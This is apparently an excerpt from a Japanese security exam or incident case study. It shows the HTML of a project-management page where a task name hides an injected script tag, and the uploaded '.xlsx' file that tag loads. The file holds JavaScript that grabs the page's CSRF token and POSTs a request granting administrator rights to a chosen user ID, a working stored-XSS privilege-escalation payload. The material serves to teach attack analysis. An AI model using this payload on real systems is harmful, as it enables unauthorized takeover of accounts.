 <html>
<head>
<meta charset="UTF-8">
<title>プロジェクト進捗管理</title>
<link href="/static/css/style.css" rel="stylesheet" type="text/css">
<script src="/static/js/action.js"></script>
</head>
<body>
<h1>プロジェクト進捗管理（プロジェクト ID：P00395000）</h1>
（省略）
<div name="alert">
<div name="alert-title">期限切れタスク一覧</div>
<div name="alert-description">
次のタスクが締切日を過ぎています。<br>
</div>
<ul className="delayed-task">
<li>G 社のコンペ資料作成（締切日過ぎ 1 日）</li>
<li>G 社の業界分析（締切日過ぎ 4 日）</li>
<li>個人タスク<script src="/files/F1234567890.xlsx"></script>（締切日過
ぎ 5 日）</li>
</ul>
</div>
（省略）
</body>
</html>
図 2　プロジェクト進捗管理画面の HTML
(async function() {
const response = await fetch("/management/role");
const text = await response.text();
// 次の 2 行で csrf_token を取得
const tokenMatch = text.match(/id="csrf_token"[^>]*value="([^"]+)"/);
const csrfToken = tokenMatch[1];
await fetch("/management/roleset", {
method: "POST",
// POST メソッドのリクエスト body
body: new URLSearchParams({
"csrf_token": csrfToken,
"is_admin": "1",
"user_id": "U00331001"
})
});
})();
注記　整形とコメントの追記は，U さんによるものである。
図 3　F1234567890.xlsx の内容